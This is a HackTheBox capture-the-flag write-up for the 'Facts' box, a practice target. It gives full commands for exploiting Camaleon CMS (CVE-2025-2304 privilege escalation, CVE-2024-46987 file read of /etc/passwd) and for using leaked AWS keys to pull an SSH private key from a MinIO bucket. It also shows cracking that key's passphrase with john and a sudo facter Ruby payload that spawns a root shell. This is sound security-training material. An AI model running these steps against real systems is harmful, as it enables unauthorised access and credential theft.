HTB - Facts
Facts from HackTheBox is a season 10 box. Exploiting CVE-2025-2304 to privilege escalate web user to admin. Followed by enumerating S3 bucket with leak access keys to gain foothold in the server
Recon
nmap found some interesting port like 80 and 54321.
nmap -Pn -p- -sV -sC -vvv 10.129.29.247
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 9.9p1 Ubuntu 3ubuntu3.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 4d:d7:b2:8c:d4:df:57:9c:a4:2f:df:c6:e3:01:29:89 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBNYjzL0v+zbXt5Zvuhd63ZMVGK/8TRBsYpIitcmtFPexgvOxbFiv6VCm9ZzRBGKf0uoNaj69WYzveCNEWxdQUww=
| 256 a3:ad:6b:2f:4a:bf:6f:48:ac:81:b9:45:3f:de:fb:87 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIPCNb2NXAGnDBofpLTCGLMyF/N6Xe5LIri/onyTBifIK
80/tcp open http syn-ack ttl 63 nginx 1.26.3 (Ubuntu)
|_http-server-header: nginx/1.26.3 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Did not follow redirect to http://facts.htb/
54321/tcp open http syn-ack ttl 62 Golang net/http server
|_http-server-header: MinIO
|_http-title: Did not follow redirect to http://10.129.29.247:9001
| http-methods:
|_ Supported Methods: GET OPTIONS
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.0 400 Bad Request
| Accept-Ranges: bytes
| Content-Length: 303
| Content-Type: application/xml
| Server: MinIO
| Strict-Transport-Security: max-age=31536000; includeSubDomains
| Vary: Origin
| X-Amz-Id-2:
...[snip]...

Port 80 redirects to a FQDN. I’ll add it in /etc/hosts

I am able to access the webpage now


When enumerating website what i like to do is check for robots.txt, sitemap.xml and some common path like /admin, /backup or /dev. In this case, I managed to found valid /sitemap.xml and /admin portal.
I proceed to create an account and login to the page and found out it is running Camaleon CMS v2.9.0 shown in the footer
With that info, I tried to do a quick public exploit search and found that this version is affected by CVE-2025-2304. I also found a POC. Basically what the exploit does is privilege escalate the normal user account to admin in Camaleon CMS because controller action below updates a user with permit!:
1
2
3
4
5
6
7
8
9
10
def updated_ajax
@user = current_site.users.find(params[:user_id])
update_session = current_user_is?(@user)
@user.update(params.require(:password).permit!)
render inline: @user.errors.full_messages.join(', ')
# keep user logged in when changing their own password
update_auth_token_in_cookie @user.auth_token if update_session && @user.saved_change_to_password_digest?
end
Exploitation
Client to admin on Camaleon CMS

I’ll try to run the exploit to upgrade my test account that created earlier
python3 exploit.py -u http://facts.htb -U test -P test123
The exploit was successful and it changed my account’s role to admin
Login with test:test as the script changed my password from test123 to test
File read vulnerability

With the Camaleon CMS v2.9.0 it is also vulnerable to CVE-2024-46987 which is a authenticated file read. I have also found the PoC
I run the exploit and got file read on the server.
python3 CVE-2024-46987.py -u http://facts.htb -l test -p test /etc/passwd
Can see that there is 2 active user trivia and william on the server.
Shell as trivia

I’ll login to the website with my test user to enumerate the website.
Found the AWS keys on the settings

I’ll use aws configure to configure using the leaked keys

Then I’ll enumerate the bucket and found out there is internal directory
aws s3 ls --endpoint-url http://facts.htb:54321

Further enumeration revealed there’s .ssh directory and there’s private in it
aws s3 ls s3://internal/.ssh/ --endpoint-url http://facts.htb:54321
I proceed to download the private key to local
aws s3 cp s3://internal/.ssh/id_ed25519 ../ --endpoint-url http://facts.htb:54321
Tried to use the private key to login to trivia but it is password protected
ssh -i id_ed25519 trivia@10.129.29.247
 Private key is password protected
Private key is password protected

I’ll try to use ssh2john to extract the hash and crack it with john and managed to recover the cleartext password of the private key
ssh2john id_ed25519 > crack.hash
john crack.hash.txt --wordlist=/usr/share/wordlists/rockyou.txt

Tried to log in with the cracked password and managed to login to the target machine as trivia user and got user.txt on william folder
ssh -i id_ed25519 trivia@10.129.29.247
Shell as root

A quick sudo -l reveal that the user able to run facter with no password. Check with GTFObin and it have sudo privilege exploit.
With facter running a custom directory, it will execute the first .rb file in it
Using the below exploit to execute /bin/bash and run facter to gain root, thus getting root.txt
1
2
3
4
5
6
7
cat > /tmp/pwn.rb << 'EOF'
Facter.add(:pwn) do
setcode do
exec("/bin/bash -p")
end
end
EOF
sudo facter --custom-dir=/tmp
The idea is that .rb file is written to call /bin/bash -p and with sudo privilege to run facter it will run the first ruby file in the folder which is pwn.rb itself.